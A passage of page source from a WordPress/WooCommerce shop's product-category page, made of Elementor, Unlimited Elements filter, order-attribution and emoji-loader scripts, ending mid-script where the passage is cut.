"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1767095737" id="ooohboi-steroids-js" defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16.3" id="heartbeat-js" defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1767095738" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/filters/ue_filters.js?ver=1767096020" id="ue_filters-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/active-filters/ue-active-filters.js?ver=1767096020" id="uc_ac_assets_file_ue_active_filters_js_4971-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/remote/ue-remote-controls.js?ver=1767096020" id="ue_remote_controls-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.10" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.10" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.3.10" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"dff789cb86","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"93d5be7b12"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1767095738" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.131 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/categoria-producto/bebidas/digestivo/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_posts_search_filter'>

/* Search Filter scripts: */ 


function ucInitSearchFilter(objFilter){
  
  	var objInput = objFilter.find("input");
  	var objSearchBtn = objFilter.find(".uc-search-filter-btn");
    var objGrid;
  	var lastPhrase, isPhraseChanged, isSearchRequestSent; 
  	 	
  	objFilter.on("unselect_by_key", clearPhraseByKey);
    objFilter.on("clear_filter", clearFilter);
	
  	
    //clear filter if the key match
  	function clearPhraseByKey(event, key){
      	     
      	var newPhrase = objInput.val();
      	
      	key = decodeURIComponent(key);
      	
      	if(key.indexOf(newPhrase) > -1){
        	
          objInput.val("");
          
        } 		
          	
    }
  	
  
    //clear the filter
    function clearFilter(){
      
   	  objInput.val("");
      
    }
  	  
  
  	/**
    * check if phase is changed
    */
  	function checkPhrase(newPhrase, lastPhrase){
    
    	if(jQuery.trim(lastPhrase) == jQuery.trim(newPhrase))        
    	isPhraseChanged = false;
    
      	if(jQuery.trim(lastPhrase) != jQuery.trim(newPhrase))        
        isPhraseChanged = true;
    
    }
  
  	/**
    * update lastphrase value
    */
  	function onInputChange(){
    
      	lastPhrase = objInput.data('lastphrase'); 
      
    }
  
  	/**
    * conect to grid
    */
  	function findGrid(){
    
      if(!objGrid)
        objGrid = objFilter.data("grid");
        
      if(!objGrid)
        return(false);
    
    }
  
  	/**
    * refresh grid
    */
  	function doSearch(){
    
    	objGrid.trigger("uc_refresh");
    
    }
  
  	/**
    * difines when to do search
    */
  	function onKeyup(e){
    
    	findGrid();
      
      	if(e.keyCode == 13){
          
        	doSearch();
          
          	isSearchRequestSent = true;
          
          	return(false);
            
        }
      
      	if(e.keyCode != 13)
        isSearchRequestSent = false;
      
      	if(objSearchBtn.length)
        return(false);  
      
      	g_ucDynamicFilters.runWithTrashold(function(){    
         
          objInput.data('lastphrase', objInput.val());
          
          if(isSearchRequestSent == true)
          return(false);
          
          var newPhrase = objInput.val();
         
          checkPhrase(newPhrase, lastPhrase);
          
          if(isPhraseChanged == false)
       	  return(false);
          
          doSearch();
        
        }, 1000); 
    
    }
  
  	/**
    * on search button click
    */
  	function onSearchBtnClick(){
    	
      	findGrid();
      
      	doSearch();
    
    }
    
  	/**
    * init events
    */
    objInput.on("keyup", onKeyup);    
  	objInput.on("input", onInputChange);  
  	objSearchBtn.on("click", onSearchBtnClick);
  
}
 



jQuery(document).ready(function(){
function uc_posts_search_filter_elementor_05a6252_start(){
			
  	
   var objFilter = jQuery("#uc_posts_search_filter_elementor_05a6252");

   if(typeof ucInitSearchFilter != "undefined") 
   		ucInitSearchFilter(objFilter);
 
}if(jQuery("#uc_posts_search_filter_elementor_05a6252").length) uc_posts_search_filter_elementor_05a6252_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_posts_search_filter_elementor_05a6252")).length) uc_posts_search_filter_elementor_05a6252_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_ue_taxonomy_terms'>

/* Taxonomy Terms scripts: */ 



jQuery(document).ready(function(){
  jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle").click(function(){
    jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-container").toggle();
    jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon_open").toggle();
    jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon_close").toggle();
  });
});
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='script_4'>
/* Unlimited Elements Filters */ 
window.g_strFiltersData = '{\"platform\":\"elementor\",\"urlbase\":\"https:\\/\\/mannah.com.py\\/categoria-producto\\/bebidas\\/digestivo\\/\",\"urlajax\":\"https:\\/\\/mannah.com.py\\/wp-admin\\/admin-ajax.php\",\"urlkeys\":{\"tax_sap\":\":\"},\"postid\":4054}';
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_ue_checkboxes_filter'>

/* Checkboxes Filter scripts: */ 



function ucCheckboxFilterTriggerRefresh(objFilter, isSelected){
  
  	if(!isSelected)
      var isSelected = false;
  
    var isRefresh = false;
    var objHidden = objFilter.find(".uc-item-hidden");

    var isSingleFilter = objFilter.data("singlefilter");

    if(isSelected == false && objHidden.length > 0 && isSingleFilter !== true)
      isRefresh = true;

    objFilter.trigger("uc_filter_change",{refresh:isRefresh});
}

 
function initUCCheckboxFilters(event, objParent){
  
    //init checkboxes
    var objCheckboxes = objParent.find(".uc-checkbox-filter__checkbox:not(.uc-selected .uc-checkbox-filter__checkbox)");
    objCheckboxes.prop("checked",false).attr("checked",false);
  	
    objParent.on("change",".uc-checkbox-filter__checkbox", function(event){
        
      	var objCheckbox = jQuery(this);
      
        var objFilter = objCheckbox.parents(".uc-checkbox-filter");
      
        var objParent = objCheckbox.parents(".ue_taxonomy_item");

        var isSelected = objCheckbox.is(":checked");
        if(isSelected == true)
          objParent.addClass("uc-selected");
        else
          objParent.removeClass("uc-selected");
      
      	objFilter.trigger("filter_state_update");
      
      	ucCheckboxFilterTriggerRefresh(objFilter, isSelected);
      
    });
    
}

function getUCCheckboxFilterData(event, responseData){
  
  	var objFilter = jQuery(this);
  	var operator = objFilter.data("operator");
    
  	var objCheckboxes = objFilter.find(".uc-checkbox-filter__checkbox:checked");
  	
    if(objCheckboxes.length == 0)
      return(null);
  
   var arrTerms = [];
   
   jQuery.each(objCheckboxes,function(index, checkbox){
     
     	var objItem = jQuery(checkbox).parents(".ue_taxonomy_item");
     	var itemData = g_ucDynamicFilters.getFilterElementData(objItem);
     
        arrTerms.push(itemData);
   });
  
   var objOutput = {};
   objOutput["terms"] = arrTerms;
  
   if(operator == "and")
   		objOutput["operator"] = "and";
  
   responseData.output = objOutput;
}
 
function onUCClearCheckboxFilter(){
  
	var objFilter = jQuery(this);
  	
  	var objCheckboxes = objFilter.find(".uc-checkbox-filter__checkbox");
    objCheckboxes.prop("checked",false).attr("checked",false);
  	
  	var objSelectedItems = objFilter.find(".uc-selected");
    objSelectedItems.removeClass("uc-selected");
  
    objFilter.trigger("filter_state_update");
}
 
 
/*
* if layout is accordion
*/
function onUCCheckboxFiltersAccordionButtonClick(layoutType, objAccordionText, objAccordionIcon, objAccordionContainer, hiddenClass, closeAccText, closeAccIconHtml, openAccText, OpenAccIconHtml){
    
  	if(layoutType != "accordion")
   		 return(false);  
  
    var objButton = jQuery(this);
    var calssActive = "ue-active";
  
    if(objAccordionContainer.hasClass(hiddenClass) == true){
      
      objAccordionContainer.removeClass(hiddenClass); 
      objAccordionText.text(closeAccText);
      objButton.addClass(calssActive);
      objAccordionIcon.html(closeAccIconHtml);
      
    }else{
      
      objAccordionContainer.addClass(hiddenClass);
      objAccordionText.text(openAccText);
      objButton.removeClass(calssActive);
      objAccordionIcon.html(OpenAccIconHtml);
      
    }
    
    if(objAccordionContainer.hasClass(hiddenClass) == false)
    objAccordionContainer.slideDown("fast");  
    else
    objAccordionContainer.slideUp("fast");
  
} 	 

function onUCCheckboxFilterUnselectByKey(event, key){
  	
  	var objFilter = jQuery(this);
    var objSelectedItems = objFilter.find(".ue_taxonomy_item.uc-selected");
	
  	if(objSelectedItems.length == 0)
      return(false);
  	
  	jQuery.each(objSelectedItems,function(index, item){
      	var objItem = jQuery(item);
      	var itemKey = g_ucDynamicFilters.getFilterItemKey(objItem);
      	
      	//unselect
      	if(itemKey == key){
            objItem.find(".uc-checkbox-filter__checkbox").prop("checked",false).attr("checked",false);
            objItem.removeClass("uc-selected");
          	objFilter.data("uc_norefresh", true);
          	return(false);
        }
      	      	
    });
  	
}
 


jQuery(document).ready(function(){
function uc_ue_checkboxes_filter_elementor_fc09b59_start(){
			

		var objFilter = jQuery("#uc_ue_checkboxes_filter_elementor_fc09b59");   
		
		objFilter.on("init_filter_type", initUCCheckboxFilters);
        objFilter.on("get_filter_data", getUCCheckboxFilterData);
        objFilter.on("clear_filter", onUCClearCheckboxFilter);
        objFilter.on("unselect_by_key", onUCCheckboxFilterUnselectByKey);
 		objFilter.on("init_filter", function(){
          	objFilter.trigger("filter_state_update");
          	objFilter.trigger("filter_html_init");
        });
 
 		objFilter.on("uc_ajax_reloaded",function(){
          	objFilter.trigger("filter_state_update");
          	objFilter.trigger("filter_html_init");
        });
  
        var objAccordionContainer, objAccordionButton, objAccordionText, objAccordionIcon;
 		
  
      
  		//see more/less button
  		
        objFilter.on("click",".ue-see-more-button",function(){
			          
            var objItems = objFilter.find(".ue_taxonomy_item:not(.uc-item-hidden)")
            objItems.removeClass("uc-hidden");  	
                    	
          	objFilter.find(".ue-see-more-button").addClass("uc-hidden");
          	objFilter.find(".ue-see-less-button").removeClass("uc-hidden");
        });
   
        objFilter.on("click",".ue-see-less-button",function(){
          
          	hideFilterItems();
          	
          	objFilter.find(".ue-see-more-button").removeClass("uc-hidden");
          	objFilter.find(".ue-see-less-button").addClass("uc-hidden");
        });
  		
   		function hideFilterItems(){
          
			var objSeeMoreButton = objFilter.find(".ue-see-more-button");
          	
            var showNumItems = objSeeMoreButton.data("term-num");
            var objVisibleFilterItems = objFilter.find(".ue_taxonomy_item:not(.uc-item-hidden)")
			
            var numItems = objVisibleFilterItems.length;
          	
          	if(numItems < showNumItems){
              	objSeeMoreButton.addClass("uc-hidden");
            	objVisibleFilterItems.removeClass("uc-hidden");  	
              	return(false);
            }
            	
            //show first showNumItems
            objVisibleFilterItems.each(function(index, item){

              var objItem = jQuery(this);
				
              if(index < showNumItems)
                  objItem.removeClass("uc-hidden");
               else
                  objItem.addClass("uc-hidden");
            });
        }
   
        objFilter.on("filter_html_init",function(){
          		hideFilterItems();
        });
          	
    
        
  
}if(jQuery("#uc_ue_checkboxes_filter_elementor_fc09b59").length) uc_ue_checkboxes_filter_elementor_fc09b59_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_ue_checkboxes_filter_elementor_fc09b59")).length) uc_ue_checkboxes_filter_elementor_fc09b59_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_ue_sort_filter'>

/* Sorting Filter scripts: */ 


function initUCSortFilters(event, objParent){
  	var selector = ".uc-sort-filter__select,.uc-sort-filter__select-dir";
  	var objSelects = objParent.find(selector);
  
  	jQuery.each(objSelects, function(index, select){
      	 
      	 var objSelect = jQuery(select);
      	
      	 var objFilter = objSelect.parents(".uc-sort-filter");
      	 var showDebug = objFilter.data("showdebug");
      
         var objQueryData = g_ucDynamicFilters.getFilterGridQueryData(objFilter);
		 
      	 var isWoo = g_ucDynamicFilters.getVal(objQueryData, "woo");
      	 var type = objSelect.data("type");
         var objWooFill = objFilter.find(".uc-sort-filter__woofill");
      
      	 if(type != "orderby")
           showDebug = false;
      
      	 if(objWooFill.length && type == "orderby"){
           
           if(isWoo === true)
              	objSelect.html(objWooFill.html());
            
            objWooFill.remove();
         }
      
        if(showDebug == true)
			console.log("Sort Filter: init filter value",objFilter);
      	 
         var initVal = objSelect.data("initval");	//auto, num_option
           
      	 switch(initVal){
           case "auto":
      	     var initVal = g_ucDynamicFilters.getVal(objQueryData, type,"default");
            
             if(showDebug == true)
                 console.log("auto value (from grid)",initVal,objQueryData);
             
           break;
           case "num_option":
           	 var numOption = Number("1")-1;
           	 initVal = objSelect.find("option:eq("+numOption+")").val();
          break;
        }
      	
      	var option = objSelect.find("option[value="+initVal+"]");
      
      	if(option.length)
          	objSelect.val(initVal);
      	else{
          console.log("sort filter error: option with value: "+initVal+" not found",objSelect);
        }
      
       if(showDebug == true)
         console.log("final value",initVal);
      
    });
  	
    objParent.on("change",selector, function(event){
        
        var objSelect = jQuery(this);
        var objFilter = objSelect.parents(".uc-sort-filter");
      
      	objFilter.trigger("uc_filter_change");
    });
    
}

function getUCCSortFilterData(event, responseData){
  
  var objFilter = jQuery(this);
  var objOutput = {};

  var objSelect = objFilter.find(".uc-sort-filter__select");
  
  if(objSelect.length){
  	var sortValue = objSelect.val();
  	objOutput["orderby"] = sortValue;
    
    if(sortValue == "meta"){
	  	objOutput["metaname"] = objSelect.data("metaname");
	  	objOutput["metatype"] = objSelect.data("metatype");      
    }
    
  }
  
  var objSelectDir = objFilter.find(".uc-sort-filter__select-dir");
  if(objSelectDir.length){
  	var dirValue = objSelectDir.val();
  	objOutput["orderdir"] = dirValue;
  }
  
  responseData.output = objOutput;
  
}
 
function onUCClearCSortFilter(){
	
  	var objFilter = jQuery(this);
  	objFilter.val("default");
}




jQuery(document).ready(function(){
function uc_ue_sort_filter_elementor_eab7391_start(){
			

		var objFilter = jQuery("#uc_ue_sort_filter_elementor_eab7391");
  	
 		if(typeof initUCSortFilters != "undefined"){

          objFilter.on("init_filter_type", initUCSortFilters);
          objFilter.on("get_filter_data", getUCCSortFilterData);
          objFilter.on("clear_filter", onUCClearCSortFilter);
        }
 
}if(jQuery("#uc_ue_sort_filter_elementor_eab7391").length) uc_ue_sort_filter_elementor_eab7391_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_ue_sort_filter_elementor_eab7391")).length) uc_ue_sort_filter_elementor_eab7391_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_active_filters'>

/* Active Filters scripts: */ 

jQuery(document).ready(function(){
function uc_active_filters_elementor_bdf42f3_start(){
			

  var objFilter = jQuery("#uc_active_filters_elementor_bdf42f3");
  var activeFilters = new ueActiveFiters();

  function onBeforeRefresh(event, arrActiveItems){

    var objGrid = jQuery(this);
    
    activeFilters.putfilterItemsInList(arrActiveItems);
	
  }

  objFilter.on("init_filter",function(){

      var objGrid = objFilter.data("grid");

      if(!objGrid)
        return(false);

      objGrid.on("update_active_filter_items", onBeforeRefresh);
    
      activeFilters.init("uc_active_filters_elementor_bdf42f3", objGrid);
    
  });


}if(jQuery("#uc_active_filters_elementor_bdf42f3").length) uc_active_filters_elementor_bdf42f3_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_active_filters_elementor_bdf42f3")).length) uc_active_filters_elementor_bdf42f3_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_grid'>

/* Woo Product Grid scripts: */ 



jQuery(document).ready(function(){
  
    
  var objGrid = jQuery("#uc_woocommerce_product_grid_elementor_c8ae007");
  var inputCountSelector = ".uc-grid-count-buttons__number";
  //start count buttons	
   
  //end count buttons

      
   var objRemoteOptions = {
      class_items:"uc_post_grid_style_one_item",
      class_active:"ue-active-item",
      selector_item_trigger:null,
	  add_set_active_code:true,
    }; 	

    						objGrid.data("uc-remote-options", objRemoteOptions);
			
			objGrid.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objGrid]);
			  
 
});
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_query_summary_filter'>

/* Post Query Summary scripts: */ 

jQuery(document).ready(function(){
function uc_query_summary_filter_elementor_bdf0863_start(){
			

var objFilter = jQuery("#uc_query_summary_filter_elementor_bdf0863");

var isInited = false;

function onBeforeRefresh(){
  
  var loadingText = 'Cargando...';
  
  objFilter.text(loadingText);    
}

function updateSummary(){
  	
	var objGrid = objFilter.data("grid");
  	
  	if(!objGrid || objGrid.length == 0)
      return(false);
  
    if(isInited == false){
        isInited = true;
        objGrid.on("uc_before_ajax_refresh",onBeforeRefresh);
        objGrid.on("uc_ajax_refreshed",updateSummary);      
    }
  
    var queryData = objGrid.attr("querydata");
  
    var objData = jQuery.parseJSON(queryData);
  
    //update the data here: 
        
    var currentPageNum = objData.page;
	var totalPageNum = objData.num_pages;       
    
    var visiblePostNum = objData.count_posts;
	var totalPostNum = objData.total_posts;
  
    var placeHolderText = ' Mostrando %page% de %total_pages% páginas.';
  
    placeHolderText = placeHolderText.replace('%page%', currentPageNum);
    placeHolderText = placeHolderText.replace('%total_pages%', totalPageNum);   
  
  	placeHolderText = placeHolderText.replace('%num_posts%', visiblePostNum);
    placeHolderText = placeHolderText.replace('%total_posts%', totalPostNum); 
      	
  	objFilter.text(placeHolderText);  
}

objFilter.on("init_filter", updateSummary);

updateSummary();

}if(jQuery("#uc_query_summary_filter_elementor_bdf0863").length) uc_query_summary_filter_elementor_bdf0863_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_query_summary_filter_elementor_bdf0863")).length) uc_query_summary_filter_elementor_bdf0863_start();});
});

			
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 